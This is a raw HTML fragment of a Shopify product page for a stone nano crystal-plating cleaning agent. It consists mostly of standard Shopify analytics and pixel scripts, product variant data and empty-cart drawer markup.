<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60083863689,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60083863689,storefrontBaseUrl: "https://needsary.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1913356425","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"97850fdd7fac520e74d87e9369f83928","type":"APP","apiClientId":5398951,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1507590281","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":216573,\\\"pixel_id\\\":\\\"358936486045787\\\",\\\"shop\\\":\\\"needsary.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"ABetop\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-10-15 04:27:05\\\",\\\"created_at\\\":\\\"2025-10-15 04:27:05\\\",\\\"updated_at\\\":\\\"2025-11-07 01:35:09\\\",\\\"market_id\\\":null},{\\\"id\\\":216001,\\\"pixel_id\\\":\\\"619509413474058\\\",\\\"shop\\\":\\\"needsary.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"2pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-10-13 01:32:58\\\",\\\"created_at\\\":\\\"2025-10-11 01:39:10\\\",\\\"updated_at\\\":\\\"2026-01-07 09:38:49\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8518f14037894a09087a6a058e22f626","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"683671689","configuration":"{\"shopId\": \"60083863689\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"110887049","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64b252c93e4ac4eec64c292c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"needsary","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"needsary.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/needsary.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.99,"currencyCode":"USD"},"product":{"title":"Stone Nano Crystal-Plating Agent","vendor":"needsary","id":"7256337350793","untranslatedTitle":"Stone Nano Crystal-Plating Agent","url":"\/products\/crystal-plating","type":"Cleaning Tools"},"id":"41397796831369","image":{"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"},"sku":"LE7024163050ML","title":"50ml \/ Buy 1 Bottle","untranslatedTitle":"50ml \/ Buy 1 Bottle"},{"price":{"amount":21.99,"currencyCode":"USD"},"product":{"title":"Stone Nano Crystal-Plating Agent","vendor":"needsary","id":"7256337350793","untranslatedTitle":"Stone Nano Crystal-Plating Agent","url":"\/products\/crystal-plating","type":"Cleaning Tools"},"id":"41397796864137","image":{"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"},"sku":"LE7024163050ML*2","title":"50ml \/ Buy 2 Bottles","untranslatedTitle":"50ml \/ Buy 2 Bottles"},{"price":{"amount":38.9,"currencyCode":"USD"},"product":{"title":"Stone Nano Crystal-Plating Agent","vendor":"needsary","id":"7256337350793","untranslatedTitle":"Stone Nano Crystal-Plating Agent","url":"\/products\/crystal-plating","type":"Cleaning Tools"},"id":"41397796896905","image":{"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"},"sku":"LE7024163050ML*4","title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","untranslatedTitle":"50ml \/ Buy 3 Get 1 Free（4 Bottles）"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Stone Nano Crystal-Plating Agent","vendor":"needsary","id":"7256337350793","untranslatedTitle":"Stone Nano Crystal-Plating Agent","url":"\/products\/crystal-plating","type":"Cleaning Tools"},"id":"41397796929673","image":{"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"},"sku":"LE70241630160ML","title":"160ml \/ Buy 1 Bottle","untranslatedTitle":"160ml \/ Buy 1 Bottle"},{"price":{"amount":38.99,"currencyCode":"USD"},"product":{"title":"Stone Nano Crystal-Plating Agent","vendor":"needsary","id":"7256337350793","untranslatedTitle":"Stone Nano Crystal-Plating Agent","url":"\/products\/crystal-plating","type":"Cleaning Tools"},"id":"41397796962441","image":{"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"},"sku":"LE70241630160ML*2","title":"160ml \/ Buy 2 Bottles","untranslatedTitle":"160ml \/ Buy 2 Bottles"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Stone Nano Crystal-Plating Agent","vendor":"needsary","id":"7256337350793","untranslatedTitle":"Stone Nano Crystal-Plating Agent","url":"\/products\/crystal-plating","type":"Cleaning Tools"},"id":"41397796995209","image":{"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"},"sku":"LE70241630160ML*4","title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","untranslatedTitle":"160ml \/ Buy 3 Get 1 Free（4 Bottles）"}],"purchasingCompany":null},},"https://needsary.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"60083863689","storefrontBaseUrl":"https:\/\/needsary.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stone Nano Crystal-Plating Agent\",\"vendor\":\"needsary\",\"id\":\"7256337350793\",\"untranslatedTitle\":\"Stone Nano Crystal-Plating Agent\",\"url\":\"\/products\/crystal-plating\",\"type\":\"Cleaning Tools\"},\"id\":\"41397796831369\",\"image\":{\"src\":\"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164\"},\"sku\":\"LE7024163050ML\",\"title\":\"50ml \/ Buy 1 Bottle\",\"untranslatedTitle\":\"50ml \/ Buy 1 Bottle\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7256337350793,"gid":"gid:\/\/shopify\/Product\/7256337350793","vendor":"needsary","type":"Cleaning Tools","handle":"crystal-plating","variants":[{"id":41397796831369,"price":1299,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","sku":"LE7024163050ML"},{"id":41397796864137,"price":2199,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 2 Bottles","public_title":"50ml \/ Buy 2 Bottles","sku":"LE7024163050ML*2"},{"id":41397796896905,"price":3890,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","sku":"LE7024163050ML*4"},{"id":41397796929673,"price":1999,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 1 Bottle","public_title":"160ml \/ Buy 1 Bottle","sku":"LE70241630160ML"},{"id":41397796962441,"price":3899,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 2 Bottles","public_title":"160ml \/ Buy 2 Bottles","sku":"LE70241630160ML*2"},{"id":41397796995209,"price":6000,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","sku":"LE70241630160ML*4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7256337350793,"requestId":"6c1cc173-64b7-478b-b8c2-fcaf36539723-1768404590"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60083863689,
      theme_id: 144424665225,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//needsary.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//needsary.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//needsary.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60083863689,"isMerchantRequest":null,"themeId":144424665225,"themeCityHash":"1774502977690145795","contentLanguage":"en","currency":"USD","eventMetadataId":"dad9d260-5a9b-49bf-b9a0-d31a5ff844c9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7256337350793,"requestId":"6c1cc173-64b7-478b-b8c2-fcaf36539723-1768404590","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41397796831369,"productId":7256337350793,"productGid":"gid:\/\/shopify\/Product\/7256337350793","name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","price":"12.99","sku":"LE7024163050ML","brand":"needsary","variant":"50ml \/ Buy 1 Bottle","category":"Cleaning Tools","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41397796831369,"productId":7256337350793,"productGid":"gid:\/\/shopify\/Product\/7256337350793","name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","price":"12.99","sku":"LE7024163050ML","brand":"needsary","variant":"50ml \/ Buy 1 Bottle","category":"Cleaning Tools","nonInteraction":true,"remote":false,"referer":"https:\/\/needsary.com\/products\/crystal-plating"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//needsary.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://needsary.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="60083863689"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144424665225"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://needsary.com/api/collect"
></script>
</head>

  <body class="gradient">
      
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//needsary.com/cdn/shop/t/15/assets/cart.js?v=122935482377138285731750213731" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Shopping cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow">
  <div class="card
    card--card
     card--media
     color-background-1 gradient
    
    "
    style="--ratio-percent: 100%;"
  >
    <a href="/collections/hot-sale">
    <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//needsary.com/cdn/shop/products/1688007592834.jpg?v=1688028216&width=165 165w,//needsary.com/cdn/shop/products/1688007592834.jpg?v=1688028216&width=330 330w,//needsary.com/cdn/shop/products/1688007592834.jpg?v=1688028216&width=535 535w,//needsary.com/cdn/shop/products/1688007592834.jpg?v=1688028216&width=750 750w,//needsary.com/cdn/shop/products/1688007592834.jpg?v=1688028216 800w"
              src="//needsary.com/cdn/shop/products/1688007592834.jpg?v=1688028216&width=1500"
              sizes="
              (min-width: 1200px) 1100px,
              (min-width: 750px) calc(100vw - 10rem),
              calc(100vw - 3rem)"
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        
      </div>
      
    </div>
    </a>

    
    <a href="/collections/hot-sale" class="full-unstyled-link">
        <div class="my_collection_card_title">Hot Sale</div>
    </a>
    
       
     
      <div class="card__content">
          
      </div>
     
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Shopping cart</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal:</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$0.00 USD</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Taxes and shipping calculated at checkout
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Check out
          </button>
        </div><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60083863689,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;needsary&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;Y6LEWQZE4RNRY&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=Y6LEWQZE4RNRY\u0026intent=authorize&quot;}}]" access-token="7e5a812e74bb8aa5cf6add907de84ae9" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="60083863689" 